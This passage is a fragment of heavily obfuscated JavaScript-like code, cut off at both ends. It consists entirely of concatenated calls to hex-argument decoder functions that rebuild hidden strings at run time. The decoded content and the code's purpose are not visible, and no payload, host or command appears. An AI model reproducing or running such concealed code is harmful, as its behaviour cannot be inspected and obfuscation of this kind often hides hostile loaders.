x1d74,0x21cb)+O00O00911F_0x1fd229(0x253f,0x1e6d,0x1a0c,0x1fc2,0xe92)+O00O00911F_0xbc3d7d(0x13b9,0x1e68,0x2165,0x1f10,0x982)+O00O00911F_0x301314(0x19c4,0x19f3,0x2360,0x1ae4,0x2752)+O00O00911F_0x96d9cf(0x14d3,0x1cd1,0x1dce,0x1a1f,0x922)+O00O00911F_0x96d9cf(0x5b0,-0x728,0x125c,0x1a3,0xeca)+O00O00911F_0x301314(0x1a2b,0xf23,0x26ec,0x20ec,0x19a7)+O00O00911F_0x301314(0x13c9,0x18ce,0x13e5,0x1847,0x1a5f)+O00O00911F_0x2a49d6(0x821,0x593,0xa32,0x5d2,0x9c3)+O00O00911F_0x1fd229(0x18e5,0x2ea0,0x20fd,0x18c4,0x138d)+O00O00911F_0x301314(0x152e,0xb00,0x135d,0x704,0x1aad)+O00O00911F_0x2a49d6(0xd8c,0x18d4,0x1126,0xa72,0xd50)+O00O00911F_0x96d9cf(0x547,-0x6f,-0x941,-0x8f3,0xf70)+O00O00911F_0x301314(0x162e,0x1437,0xed7,0x1dbf,0x1ccf)+O00O00911F_0x301314(0x1096,0xe37,0x89c,0xf14,0xaea)+O00O00911F_0x2a49d6(0x155f,0x1af8,0x23ff,0x1a8b,0x2728)+O00O00911F_0x301314(0xcc1,0xc96,0x146f,0xa6a,0x1090)+O00O00911F_0xbc3d7d(0x16e7,0x1a17,0x816,0x2403,0x1ecb)+O00O00911F_0x301314(0x647,0xefa,0x823,0xc1b,0x9bc)+O00O00911F_0xbc3d7d(-0x3f,-0x1d4,0x2c9,-0x347,0x7e5)+O00O00911F_0x301314(0x375,0x429,0xd05,0x5eb,0x8c)+O00O00911F_0x301314(0xcd,-0x59c,0x9ee,0x31d,-0xe5)+O00O00911F_0x1fd229(0x855,0x95,0xeee,0x1ceb,0x5cc)+O00O00911F_0x2a49d6(0xcfc,0xf8a,0x39c,0x1aec,0x15e4)+O00O00911F_0xbc3d7d(0x16e7,0x996,0x979,0x2033,0x1c15)+O00O00911F_0x96d9cf(0x1336,0x1a20,0x583,0x1c03,0x1373)+O00O00911F_0x301314(0x176d,0x9a9,0x1927,0x2340,0x1d61)+O00O00911F_0x301314(0xd32,0xad7,0x155a,0x180c,0x9c1)+O00O00911F_0x2a49d6(0x1dac,0x14d5,0x746,0x6b8,0x1075)+O00O00911F_0x1fd229(0x174e,0x471,0xd6b,0xaed,0x107a)+O00O00911F_0x301314(0x1b9b,0x1904,0xf58,0x2869,0x1dd9)+O00O00911F_0x301314(0x1771,0x166b,0x2331,0x23e8,0x13c3)+O00O00911F_0x2a49d6(0x28a7,0x1cdc,0xf87,0x2ad2,0xfc9)+O00O00911F_0x1fd229(0x955,0x173c,0xb21,0xe0a,0x18a2)+O00O00911F_0xbc3d7d(0x692,0x1521,-0x2d9,0x13e4,0x1453)+O00O00911F_0x301314(0x12dd,0x1dc9,0x1213,0x1643,0x1094)+O00O00911F_0x301314(0x678,-0x679,-0x816,0x102,-0x44)+O00O00911F_0xbc3d7d(0x106c,0x1a51,0x908,0x17d5,0x200)+O00O00911F_0x301314(0x1acd,0x1941,0x1a40,0x137a,0x14b3)+O00O00911F_0x301314(0xfe7,0x10b6,0x95b,0x1142,0x71a)+O00O00911F_0x301314(-0x167,-0xf61,-0x8de,-0x1f1,-0x55e)+O00O00911F_0x1fd229(0x446,0x1135,0x4ae,-0x9f1,0xda2)+O00O00911F_0x96d9cf(0x9b6,0xe98,0x180c,0x4aa,-0x99)+O00O00911F_0x2a49d6(0x18b1,0x1529,0x16df,0x883,0x1f9d)+O00O00911F_0xbc3d7d(0xaa0,0xcfe,-0x1ed,0x3c4,-0x33f)+O00O00911F_0xbc3d7d(0x145d,0x778,0x21b5,0xe53,0x2171)+O00O00911F_0xbc3d7d(0x16e7,0xe5b,0x2373,0x1024,0x1fec)+O00O00911F_0x96d9cf(0x17e,0x2d4,0xd3b,0x57b,0xc67)+O00O00911F_0xbc3d7d(0x157a,0x1755,0xad2,0xfc3,0x2024)+O00O00911F_0x1fd229(0x4a5,0xe4a,0xa39,0x2,0x118a)+O00O00911F_0x301314(0x1a70,0x1a5c,0x207d,0x15fb,0x1710)+O00O00911F_0x1fd229(0x339,0xcd0,0xd9c,0x37d,0xb67)+O00O00911F_0xbc3d7d(0x160a,0x2184,0xf65,0x138c,0x12e0)+O00O00911F_0x2a49d6(0x1587,0x18d4,0x25c9,0x150f,0x17b0)+O00O00911F_0xbc3d7d(0x8ee,0xa55,-0x581,-0x202,0xc8a)+O00O00911F_0x1fd229(0x135f,0xd02,0xcb8,0x406,0x728)+O00O00911F_0xbc3d7d(0xb12,0x10af,0x828,0xe6c,0x7a3)+O00O00911F_0x1fd229(0x1175,-0x355,0x493,-0x3ca,-0x727)+O00O00911F_0x301314(0x2f1,-0x6f5,0x51e,-0x408,-0x531)+O00O00911F_0x96d9cf(0x521,0x97c,0x5b3,0xad2,0x8c2)+O00O00911F_0xbc3d7d(0x16e7,0x1c88,0x1387,0xcc1,0xed1)+O00O00911F_0x96d9cf(0xbbd,0x348,0x14b0,0xb4c,0x16f)+O00O00911F_0x2a49d6(0x2384,0x19ed,0x1db2,0x1f88,0xbae)+O00O00911F_0x1fd229(0x1498,0x3f3,0x9b5,0xae6,0x78f)+O00O00911F_0x2a49d6(0x6f5,0x663,-0x1d4,0x10e6,0xd62)+O00O00911F_0x301314(0x160b,0xcbf,0x1833,0x1ccb,0x11b6)+O00O00911F_0x96d9cf(0x1431,0xbd9,0xc39,0xca1,0x1b64)+O00O00911F_0x1fd229(0x24cf,0x2161,0x1e4c,0x18bf,0x17c2)+O00O00911F_0x96d9cf(0xea8,0x46c,0x592,0x4c9,0x290)+O00O00911F_0x1fd229(0x21be,0x1228,0x1ccf,0x1344,0x2831)+O00O00911F_0xbc3d7d(0x16e7,0x1126,0x14c6,0x1b7e,0x1185)+O00O00911F_0x301314(0x1501,0x12d9,0x76d,0x1653,0x7af)+O00O00911F_0xbc3d7d(0xeb4,0x1039,0x1d8d,0x246,0x960)+O00O00911F_0x96d9cf(-0x8f,-0x714,0x917,0xb84,-0xafd)+O00O00911F_0x96d9cf(0x1334,0x1ab5,0x113e,0x163d,0x1c74)+O00O00911F_0x96d9cf(0x1792,0x22fb,0xc0a,0x17fa,0xc37)+O00O00911F_0x2a49d6(0x1fad,0x18d4,0x1c9e,0x212e,0x1641)+O00O00911F_0x96d9cf(0x8f7,0xc21,0x58f,0xb30,0x1c)+O00O00911F_0xbc3d7d(0x71c,0xccf,0xf1a,-0x51a,-0x6c9)+O00O00911F_0xbc3d7d(0x7d7,-0x3e0,0x120c,0x108d,0x1108)+O00O00911F_0xbc3d7d(0x1d,0x52d,0xa24,-0x604,-0x277)+O00O00911F_0x2a49d6(0xf83,0x18d4,0x2151,0x113b,0x2445)+O00O00911F_0x96d9cf(0x17f7,0x127a,0xf11,0xaee,0x2463)+O00O00911F_0x1fd229(0x69f,0x18c0,0xdd0,0x4a6,0x827)+O00O00911F_0xbc3d7d(0x1466,0x9a1,0x1ceb,0x851,0x1df5)+O00O00911F_0x301314(-0x167,0x28e,-0x778,-0xd97,-0x6e8)+O00O00911F_0xbc3d7d(0x13b9,0x734,0x95f,0xd09,0xe02)+O00O00911F_0xbc3d7d(0x16e7,0x1585,0xa55,0x2482,0x16e3)+O00O00911F_0x1fd229(0x1fb9,0x214c,0x1762,0xf54,0x1912)+O00O00911F_0x96d9cf(0x106a,0x77d,0x1ce3,0x1282,0x18a1)+O00O00911F_0x96d9cf(0x1511,0x1ac1,0xbd8,0xe93,0x21fb)+O00O00911F_0x2a49d6(0x1953,0x19ad,0xdeb,0x1935,0x12ed)+O00O00911F_0x301314(-0xbf,-0x6b5,-0x6aa,0x817,0x86c)+O00O00911F_0xbc3d7d(0x16e7,0xc68,0x1de0,0x11b5,0x1c0e)+O00O00911F_0x96d9cf(0x17f7,0x1c07,0x121b,0x1a35,0x1eb1)+O00O00911F_0x301314(-0x231,-0xfe3,-0x582,0x31f,0xe5)+O00O00911F_0x96d9cf(0x7c7,0xe32,0x870,0x197,0x9d3)+O00O00911F_0xbc3d7d(0xd35,0x1890,0x1d7,0x378,0x13a4)+O00O00911F_0xbc3d7d(0x1289,0x4b4,0x1102,0x1ee5,0x16e7)+O00O00911F_0x2a49d6(0x1122,0x18d4,0x168f,0xccb,0xa51)+O00O00911F_0x96d9cf(0xffe,0x1526,0xd15,0x8d5,0x176)+O00O00911F_0x301314(0x160b,0x21fa,0x15c1,0x196b,0x16ec)+O00O00911F_0xbc3d7d(0x5f1,0x17d,0x9ec,0x39d,0x9e4)+O00O00911F_0x2a49d6(0x1f4d,0x191a,0x1274,0x2065,0x262d)+O00O00911F_0xbc3d7d(0x1841,0x9fb,0x267d,0x1c74,0xcab)+O00O00911F_0x2a49d6(0xfe0,0xadb,0xcd2,0x10c9,0x93e)+O00O00911F_0x301314(0xa21,0x46f,0x8b,0xdef,0x4ce)+O00O00911F_0xbc3d7d(0x13b9,0x178e,0xb99,0x1bae,0x1b5d)+O00O00911F_0x2a49d6(0x1c0c,0x18d4,0x1ccc,0x1f02,0x1506)+O00O00911F_0xbc3d7d(0x1a8c,0x1786,0x2410,0x1e13,0xf97)+O00O00911F_0x301314(-0x228,0x404,-0xc7a,0x92f,0x17e)+O00O00911F_0x1fd229(0x1159,0x17c7,0x1fb9,0x1b79,0x20ad)+O00O00911F_0x96d9cf(0x1452,0x2102,0xe74,0x12f5,0x1807)+O00O00911F_0x96d9cf(0x16f2,0x1c76,0x2596,0x257b,0xc57)+O00O00911F_0xbc3d7d(0x16e7,0x250b,0x17fd,0xc4f,0x2218)+O00O00911F_0xbc3d7d(0x16e7,0x17e7,0x171d,0x876,0x1f8b)+O00O00911F_0x96d9cf(0x5a3,-0x6fe,0x1bf,0x25d,0x850)+O00O00911F_0x2a49d6(0xcce,0x5e5,0x12cd,0x931,0x67)+O00O00911F_0x301314(0x185b,0x1763,0x1bca,0xf89,0xce1)+O00O00911F_0x1fd229(0x19ab,0xf2e,0x1ccf,0x17e6,0x231e)+O00O00911F_0x96d9cf(0x1792,0x2446,0x1c52,0xa39,0x22de)+O00O00911F_0x2a49d6(0x19ca,0x18d4,0x26f6,0x26c8,0xf02)+O00O00911F_0x301314(0x18d6,0x1053,0x2214,0x1ac0,0x25a9)+O00O00911F_0x1fd229(0x18b7,0x1661,0x1247,0x1e64,0xc3b)+O00O00911F_0x2a49d6(0x1909,0x18d4,0x13b5,0xfb4,0x1ffc)+O00O00911F_0xbc3d7d(0x16e7,0x1b98,0x197b,0x1a0c,0x9bf)+O00O00911F_0x301314(0xd58,0x44c,0x7cf,0x58e,0x12f5)+O00O00911F_0x1fd229(0x2684,0x100f,0x1ccf,0x1065,0xffd)+O00O00911F_0x96d9cf(0xe8b,0x48a,0xb7,0x1935,0xc83)+O00O00911F_0x301314(0x19,-0x98f,0x194,-0xc0f,0x84e)+O00O00911F_0x2a49d6(0x12c9,0xc14,0x193a,0xd9,0x94d)+O00O00911F_0x2a49d6(0x132a,0x19e4,0x160c,0x1c28,0xc98)+O00O00911F_0x1fd229(0x7e7,0xd47,0x13be,0x1711,0xd8e)+O00O00911F_0x2a49d6(0x112b,0x1bd1,0x1485,0xcf2,0x20e2)+O00O00911F_0x301314(0x3d8,-0x323,0xf2c,-0x909,0x1100)+O00O00911F_0x2a49d6(-0x806,0x6bc,0x1258,0xb8b,-0x565)+O00O00911F_0x96d9cf(0x87,-0x9d0,0x4aa,0xb93,-0xa17)+O00O00911F_0x1fd229(0x1521,0xe88,0x162f,0x1fb8,0x1efb)+O00O00911F_0x2a49d6(0x1fe9,0x18d4,0x137d,0x1c31,0xcf2)+O00O00911F_0xbc3d7d(0x16e7,0x25c4,0x1eeb,0x994,0x217e)+O00O00911F_0x2a49d6(0x6c3,0x8f4,0x12b,-0x121,0x166)+O00O00911F_0x301314(0x16a5,0xca6,0x2378,0xffa,0x1486)+O00O00911F_0x1fd229(0x41c,0x1ca1,0x12d9,0x15f9,0x53d)+O00O00911F_0x301314(0x12cb,0x18b6,0xbde,0xe72,0xd5d)+O00O00911F_0x1fd229(0x28a3,0x1831,0x1c2f,0x1670,0x166b)+O00O00911F_0xbc3d7d(0x16e7,0x1065,0x15e2,0x1dc2,0x1af1)+O00O00911F_0x96d9cf(0x1792,0xe64,0xb90,0xf1d,0xa74)+O00O00911F_0x1fd229(0x2a2b,0x17f1,0x220c,0x2163,0x2670)+O00O00911F_0x2a49d6(0x5c5,0xfc3,0x1d2a,0x703,0x1d90)+O00O00911F_0x301314(0x99d,-0x4bd,-0x429,0x6d,0x559)+O00O00911F_0x1fd229(0x13c6,-0x233,0xa5e,-0x14d,-0x3e7))+(O00O00911F_0x1fd229(0x130e,0x12fc,0x1ccf,0x1b73,0x1cf9)+O00O00911F_0xbc3d7d(0x16e7,0x1d99,0x1330,0x22d4,0x2448)+O00O00911F_0x96d9cf(0x1654,0x1ccd,0x2180,0x1279,0x1fa8)+O00O00911F_0x96d9cf(0xd68,0x121d,0x65,0x1692,0x114d)+O00O00911F_0x2a49d6(0x147e,0x16d9,0x9a5,0x2486,0x17fb)+O00O00911F_0x301314(0x1b73,0x26c0,0x14b6,0x1047,0x16ca)+O00O00911F_0x1fd229(0x1316,0x14e0,0x1c02,0x114c,0x1168)+O00O00911F_0x301314(0x94d,0x139f,0x1823,0x10f4,-0x434)+O00O00911F_0x96d9cf(0x18a2,0x261b,0x1333,0x20d8,0x1c19)+O00O00911F_0x301314(0xcfa,0x958,0x1b9a,0x13ae,0x22)+O00O00911F_0xbc3d7d(0x19e4,0x12bc,0x2843,0x1d2f,0x2469)+O00O00911F_0x1fd229(0x1877,0x1e37,0x1c5d,0x10b5,0x1c50)+O00O00911F_0x2a49d6(0x1604,0x18d4,0x17ef,0xca2,0x10b0)+O00O00911F_0x96d9cf(0x1792,0x13ce,0x2621,0x1a71,0xcf3)+O00O00911F_0x1fd229(0x2745,0x2835,0x1ccf,0x2901,0x29d3)+O00O00911F_0x96d9cf(0xc92,0x123f,0xf0d,0xec4,0x919)+O00O00911F_0x1fd229(0x2b3f,0x2b58,0x2108,0x1bbb,0x2746)+O00O00911F_0xbc3d7d(0x13b9,0x1fe5,0xcdc,0x7c7,0x1b71)+O00O00911F_0xbc3d7d(0x16e7,0x1ac1,0x1672,0x14b4,0x1fe3)+O00O00911F_0x1fd229(0x2a83,0x11f0,0x2021,0x2107,0x1ff7)+O00O00911F_0x1fd229(0x175d,0x2702,0x1ccf,0x201f,0x24ee)+O00O00911F_0x2a49d6(0x239f,0x1c26,0x2338,0x105f,0x118c)+O00O00911F_0x96d9cf(0x1792,0xe8f,0x9b6,0x21ec,0xb4b)+O00O00911F_0x301314(0x12b8,0xcf4,0xabd,0x1115,0x1097)+O00O00911F_0xbc3d7d(0x2b6,0xae9,0xef6,0xdf,0xce1)+O00O00911F_0x2a49d6(0x9d7,0x186e,0x9f9,0xa86,0xd3b)+O00O00911F_0x301314(0x12dd,0xf14,0x1b28,0x1743,0x1984)+O00O00911F_0x96d9cf(0x6d4,-0x6c9,0x10d6,-0x21a,0x78b)+O00O00911F_0x1fd229(0x12b9,0x1f7a,0x15a3,0xa1f,0x1ad6)+O00O00911F_0x301314(0xa4d,0x987,0x12aa,0x136a,-0x166)+O00O00911F_0x301314(-0xb4,0x7dd,-0x130,-0x89b,-0x6bb)+O00O00911F_0x1fd229(0x1814,0x14b2,0x106a,0x1d6b,0x1e17)+O00O00911F_0x1fd229(0x29ea,0x3064,0x2260,0x1953,0x1394)+O00O00911F_0x301314(0x6a,-0x2ae,0x44b,0xc9a,-0xd1e)+O00O00911F_0x1fd229(0xe22,0xb2b,0x140b,0xfb5,0x1012)+O00O00911F_0xbc3d7d(0xda4,0x157,0xfc,0x162f,0x170)+O00O00911F_0x2a49d6(0x1dad,0x1094,0x1128,0x198c,0x1eec)+O00O00911F_0x2a49d6(0xd9c,0xf1c,0x1bd8,0xbd3,0x146)+O00O00911F_0x2a49d6(-0x16c,0x55d,0x294,0x10ba,-0x5d6)+O00O00911F_0x301314(0x6fb,-0x28,0xf1c,-0x2ab,0xc25)+O00O00911F_0x2a49d6(-0xb19,0x3a3,-0x50e,0x830,-0x35b)+O00O00911F_0x301314(0xc46,0x6fe,-0x2c,0x5ec,0x1727)+O00O00911F_0xbc3d7d(0xb26,0x11bc,0x505,0x19ac,0x3fb)+O00O00911F_0x1fd229(0x100a,0x695,0xe6c,0x142c,0x930)+O00O00911F_0x96d9cf(0xc7,-0x6ed,-0x9d2,0xeea,0xf5b)+O00O00911F_0x301314(0x992,-0x2d8,0x36c,0x15e4,0x2b3)+O00O00911F_0x96d9cf(0x68d,0x90a,0x7c7,0x1275,0xfcf)+O00O00911F_0x301314(0x806,0xc5e,-0x693,0x1450,0x121a)+O00O00911F_0xbc3d7d(0x1047,0x1cd3,0x17fa,0x67d,0x17fb)+O00O00911F_0x1fd229(0xf10,0x62d,0xbd9,0x135f,0x2c8)+O00O00911F_0x301314(0x1465,0x143d,0x151a,0x1076,0x1d40)+O00O00911F_0x301314(0xd76,0x1395,0x131f,0x1668,0x8e5)+O00O00911F_0x96d9cf(0xefa,0xa67,0xe70,0xe93,0xf91)+O00O00911F_0x1fd229(0x1bd,0xda7,0xeb2,0x413,0x4f3)+O00O00911F_0x96d9cf(0x1b2e,0x1487,0x27ba,0x23e1,0xf46)+O00O00911F_0x96d9cf(0x1792,0x13b7,0x1693,0x1641,0x1985)+O00O00911F_0x1fd229(0x228e,0x13a7,0x15b3,0x9ba,0x13e2)+O00O00911F_0x96d9cf(0x1bf8,0x1ad7,0x2a75,0x2ae9,0x17f0)+O00O00911F_0x96d9cf(0xe0c,0xa1d,0xda,0xd25,0xf96)+O00O00911F_0x301314(0x18b7,0x1627,0xb02,0x14af,0x1bbd)+O00O00911F_0x2a49d6(0x290,0x519,0x1339,0xec9,0x36d)+O00O00911F_0x1fd229(0xe84,0x53b,0x86c,0x68d,0x9ea)+O00O00911F_0x2a49d6(0x61e,0xe31,0x367,0x1aa3,0xb7a)+O00O00911F_0x301314(0x1374,0xb16,0x723,0x1be0,0x5e6)+O00O00911F_0xbc3d7d(0x7ab,-0x4fd,0x978,0x322,0x932)+O00O00911F_0x2a49d6(0xf77,0x1951,0x27a7,0x1735,0x11e7)+O00O00911F_0x96d9cf(0x20d,0xa5f,0x308,-0x9e,0x860)+O00O00911F_0x301314(0x49e,0xe0a,0x1096,-0x190,0x95c)+O00O00911F_0x1fd229(0x1745,0x142,0xce5,0x1b40,0x3)+O00O00911F_0x2a49d6(0x1fad,0x1376,0xfb6,0x16d3,0xc32)+O00O00911F_0x2a49d6(-0x425,0x9c4,0xf7e,0x3e4,0x103c)+O00O00911F_0xbc3d7d(0x582,0xb68,0xae7,0x1108,-0xa6)+O00O00911F_0x96d9cf(0x14f4,0x1c9e,0x951,0x884,0x1c33)+O00O00911F_0x1fd229(0x2a24,0x2111,0x2021,0x1e75,0x1cd5)+O00O00911F_0x96d9cf(0x205,-0x165,-0xbed,-0x83,-0x1b8)+O00O00911F_0x96d9cf(0xff0,0xf35,0xb11,0x1e8c,0x1201)+O00O00911F_0x1fd229(0x1a95,0x174d,0x20ef,0x195b,0x28e7)+O00O00911F_0xbc3d7d(0x199e,0x198d,0x1079,0x230a,0x2475)+O00O00911F_0x2a49d6(0x2a9f,0x1d3a,0xe53,0x1591,0x27eb)+O00O00911F_0x301314(0x19ed,0xef6,0x26a6,0x2560,0x1585)+O00O00911F_0xbc3d7d(0x17a0,0x121b,0x2598,0x2177,0x15f2)+O00O00911F_0x301314(0xd73,0x186a,-0x34,0x1b47,0x57a)+O00O00911F_0x1fd229(0x1ee3,0x885,0x12d5,0x6b8,0x2159)+O00O00911F_0xbc3d7d(0x84c,0xe84,0x468,0x126f,0x40a)+O00O00911F_0xbc3d7d(0x1603,0x1b6f,0xc4c,0x2407,0x1fd0)+O00O00911F_0x96d9cf(0x1b74,0xe45,0xe55,0x24b5,0x1b8d)+O00O00911F_0xbc3d7d(0x11d6,0x1788,0x107b,0xd3f,0x1a68)+O00O00911F_0x96d9cf(0x8e6,0x16c5,-0x1b2,0x6c7,-0x326)+O00O00911F_0x2a49d6(0x1520,0x1cdc,0x2b4f,0x2b55,0x2a1f)+O00O00911F_0x301314(0x102e,0x208,0x121b,0x452,0x2ed)+O00O00911F_0x301314(0x9c6,0x1141,0x4dc,0xf49,0x941)+O00O00911F_0x301314(0xd99,0xd7c,0x19b4,0x996,0x1c1)+O00O00911F_0x1fd229(0xf39,0x1457,0x162f,0xee5,0x13e0)+O00O00911F_0x96d9cf(0x1792,0x2096,0x181a,0x2530,0x8d7)+O00O00911F_0x1fd229(0x2350,0x2837,0x1dae,0x1338,0x1e7f)+O00O00911F_0x1fd229(0x172d,0x2146,0x1ceb,0x257f,0x21a8)+O00O00911F_0x1fd229(0x188,-0x2c,0x89a,0x163d,0x15ab)+O00O00911F_0xbc3d7d(0x1b4d,0xdd2,0x1cd4,0x1432,0x1538)+O00O00911F_0x1fd229(0x1f83,0x228b,0x196f,0xcd8,0x17e5)+O00O00911F_0x1fd229(0x68f,0xf20,0xc9d,0x1633,0x200)+O00O00911F_0x1fd229(0x209d,0xdc5,0x1a30,0x22cd,0x19cc)+O00O00911F_0xbc3d7d(0xe34,0xdc2,0x97,0x1956,0x188b)+O00O00911F_0x2a49d6(0x23f0,0x1c79,0x18c5,0x1021,0x25c9)+O00O00911F_0x1fd229(0x10b3,0x1585,0x6b3,0x483,-0xe1)+O00O00911F_0xbc3d7d(0x5b1,-0x8c9,-0x5b0,0x1090,0x280)+O00O00911F_0x301314(0xd73,0x1905,0x1d6,0x108a,0x988)+O00O00911F_0x1fd229(0xc77,0x7c9,0xeb2,0xe8c,0x2c0)+O00O00911F_0xbc3d7d(0x1a83,0x1a69,0x1ecf,0x2214,0x281b)+O00O00911F_0xbc3d7d(0x16e7,0xde1,0x1781,0x9d3,0x8f0)+O00O00911F_0xbc3d7d(0xfbd,0x1880,0x1b23,0x1df1,0x1078)+O00O00911F_0x301314(0xe5a,0x1ccf,0x2f0,0x5f6,0x1487)+O00O00911F_0x96d9cf(0xefa,0x7a6,0xe84,0x195f,0xcfc)+O00O00911F_0x301314(0x1627,0x1010,0x10b8,0x16a3,0x18d7)+O00O00911F_0x96d9cf(0x433,-0x114,0x11b3,0xd2e,0x111)+O00O00911F_0x96d9cf(0x123,-0x5a0,0xc65,-0x680,-0x403)+O00O00911F_0x301314(0x412,0x6b5,0x5b3,0x11c6,-0x8c1)+O00O00911F_0x301314(0x384,0x1c6,-0x942,0xf5,0xaf3)+O00O00911F_0x1fd229(0x2176,0x1e0d,0x19a1,0xfb2,0x25d9)+O00O00911F_0x2a49d6(0x1f50,0x18d4,0xde4,0xf66,0x11d8)+O00O00911F_0x1fd229(0x289f,0x19df,0x2074,0x212b,0x2e32)+O00O00911F_0x96d9cf(0x176,0x34e,-0x9a9,-0xa31,-0x1d5)+O00O00911F_0x1fd229(0x15b,0xe59,0xdb3,0x43e,0x998)+O00O00911F_0xbc3d7d(0x1917,0x27fb,0x111a,0x242e,0x26f3)+O00O00911F_0x96d9cf(0x76d,-0x2d6,-0xb,0xf92,0xcc4)+O00O00911F_0x96d9cf(0x1565,0x170d,0x1602,0xbc5,0x16e9)+O00O00911F_0x96d9cf(0x1527,0x2359,0x1e0a,0xa22,0x16f3)+O00O00911F_0x2a49d6(0x142c,0x86e,0x1c3,-0x658,0x1cf)+O00O00911F_0x1fd229(0x19ce,0x8ff,0xc3e,-0x1bb,-0xfc)+O00O00911F_0x301314(0x156b,0x1768,0x19d4,0x17fa,0x10a3)+O00O00911F_0x1fd229(0x1a38,0x28af,0x1ccf,0x254e,0x23ed)+O00O00911F_0x2a49d6(0xbc4,0x18d4,0x1377,0x1750,0x1954)+O00O00911F_0x1fd229(0xb94,0x10f3,0x1873,0x11fb,0x25ec)+O00O00911F_0xbc3d7d(0xaa2,0x303,0x18c2,0x3da,-0x1d5)+O00O00911F_0x96d9cf(0x17ba,0x2459,0x18f1,0x1204,0x1a13)+O00O00911F_0x301314(0x1419,0x1dc4,0x1678,0x1272,0x1c9d)+O00O00911F_0x96d9cf(0x1013,0x1125,0x1480,0x15f6,0x7ef)+O00O00911F_0x96d9cf(0x1a1e,0xe18,0x2868,0x21d1,0x2056)+O00O00911F_0x301314(0x8b6,-0x276,0xab0,0x14c1,0xcee)+O00O00911F_0x301314(0x1291,0xeaa,0x10fe,0x1358,0x12f6)+O00O00911F_0x2a49d6(0x12e0,0x947,0x156e,0x1240,0xa41)+O00O00911F_0x301314(0x75c,0x5a,0xe96,-0x70d,0xa98)+O00O00911F_0x1fd229(0x126e,0x17fd,0x1bf2,0x10f8,0x10fe)+O00O00911F_0xbc3d7d(0x16e7,0x14eb,0xc7a,0x1e10,0x1576)+O00O00911F_0x301314(0x160b,0x19b2,0x2023,0xf44,0x1005)+O00O00911F_0x301314(0x1ace,0x1453,0x1138,0x1862,0x1d55)+O00O00911F_0xbc3d7d(0x16e7,0x1c11,0x890,0x1dbd,0x1bfa)+O00O00911F_0x96d9cf(0x1c55,0x191e,0x18c6,0x1330,0x1161)+O00O00911F_0x301314(0x27e,0x6c,0x19b,0x582,-0x378)+O00O00911F_0x301314(0x515,-0x6b1,0x7ab,-0x519,0x6c8)+O00O00911F_0x96d9cf(0x1d12,0x24ca,0x11f8,0x2a85,0x1d8c)+O00O00911F_0x301314(0x71a,-0x536,0x13e8,0x11d0,0x1027)+O00O00911F_0x301314(0xa4a,0xacb,0x7c8,-0x366,0x1825)+O00O00911F_0x2a49d6(0xc6b,0x102,0x59e,0x1c3,0x2a)+O00O00911F_0xbc3d7d(0x92f,-0xd,0x5df,-0x154,0x942)+O00O00911F_0x1fd229(0x1c57,0x1fd3,0x16f7,0xd6e,0x8ae)+O00O00911F_0x96d9cf(0xd00,0x1b37,0x1718,0xc96,0x1123)+O00O00911F_0x1fd229(0x874,0x1b4,0xe3f,0x1511,0x1ab)+O00O00911F_0xbc3d7d(0x1ac9,0x1b4c,0x16e3,0x19a7,0x2298)+O00O00911F_0x1fd229(0x19e4,0x18e0,0x110e,0x12d2,0x791)+O00O00911F_0x96d9cf(0x163,0x103b,0x260,0x538,0x1013)+O00O00911F_0xbc3d7d(0xc2e,-0x272,0x95d,0x1880,0x34a)+O00O00911F_0x96d9cf(0x582,0x42,-0x5ec,-0x33a,0x84c)+O00O00911F_0x96d9cf(0x15e0,0x12c8,0xfc8,0x1abf,0x1ec5)+O00O00911F_0xbc3d7d(0x171a,0x1877,0x11f1,0x201c,0x1c6c)+O00O00911F_0xbc3d7d(0xc30,0xa76,0x19b3,0x39c,0x1654)+O00O00911F_0xbc3d7d(0x16e7,0x9c8,0x1177,0xb16,0x1b1a)+O00O00911F_0xbc3d7d(0x128b,0x18a5,0x92f,0x5f4,0xd1a)+O00O00911F_0x1fd229(0x1238,0x93,0x9e2,0x1539,0x3e3)+O00O00911F_0x1fd229(0x25a9,0x1079,0x1c63,0x16cf,0x2994)+O00O00911F_0x301314(0x551,0xa6b,-0x736,0xf82,0x1032)+O00O00911F_0x96d9cf(0x685,-0x2e1,0x1184,0x846,-0x498)+O00O00911F_0x2a49d6(0x107a,0x663,0xf4a,0x4f6,0x76d)+O00O00911F_0xbc3d7d(0x16e7,0x1622,0x23aa,0x1482,0x23b4)+O00O00911F_0xbc3d7d(0x2ee,0x600,0x3a1,0x10dd,-0x715)+O00O00911F_0xbc3d7d(0x619,0x9c8,-0x16b,-0x3a3,0x5d8)+O00O00911F_0x2a49d6(0x730,0x7a0,0x1362,-0x73c,0x143b)+O00O00911F_0x96d9cf(0x19f9,0x277b,0x2545,0x1f40,0x249e)+O00O00911F_0x2a49d6(0x1f2f,0x1d3d,0x2123,0x1422,0x2b20)+O00O00911F_0xbc3d7d(0x1117,0x64e,0xddf,0xc20,0x16ab)+O00O00911F_0x2a49d6(0x62d,0xc98,-0x1cd,0x96,0xabe)+O00O00911F_0x2a49d6(0xd4d,0x1234,0x211a,0x186a,0x181a)+O00O00911F_0xbc3d7d(0x16e7,0x145e,0xf44,0x16f2,0x193f)+O00O00911F_0x2a49d6(0x1a16,0x18d4,0x174b,0x1d59,0x1e25)+O00O00911F_0x2a49d6(0x7b5,0x544,0xadb,0xcc8,0xc70)+O00O00911F_0xbc3d7d(0x164b,0x920,0xdf9,0x1051,0xeae)+O00O00911F_0x1fd229(0xed2,0x24,0x8f7,-0x5c4,0x122c)+O00O00911F_0x96d9cf(0x8e3,0xd80,0xee9,-0x27,0x7b3)+O00O00911F_0x2a49d6(0x2450,0x1cb6,0x14c5,0x1fe9,0x20a6)+O00O00911F_0x301314(0x1293,0x1f85,0x167b,0xf7f,0x1350)+O00O00911F_0x96d9cf(0x191,0xd3b,0xdb6,-0x99a,0x3ec)+O00O00911F_0x301314(0xe9b,0x29b,0xe2b,0x5d3,0x285)+O00O00911F_0x96d9cf(0x1c82,0x17f0,0x18f4,0x2a62,0x163f)+O00O00911F_0x1fd229(0xb24,0x12dc,0xf4e,0x6e7,0x1bc9)+O00O00911F_0x2a49d6(-0x762,0x665,0x115f,-0x5da,0x2f6)+O00O00911F_0x1fd229(0x1f3d,0x299b,0x1ccf,0x1b43,0x219b)+O00O00911F_0x301314(0x160b,0xdc9,0x1132,0x1b3c,0x1bf7)+O00O00911F_0x301314(0x160b,0xf4d,0x1598,0x1c70,0x1600)+O00O00911F_0x96d9cf(0x1941,0xac0,0xdfa,0x1276,0x1c60)+O00O00911F_0x301314(-0x65,0xe1e,-0xa12,-0x6dc,-0xa3a)+O00O00911F_0x301314(0x663,0x1133,0xfe9,0x1c6,0x52b))+(O00O00911F_0x2a49d6(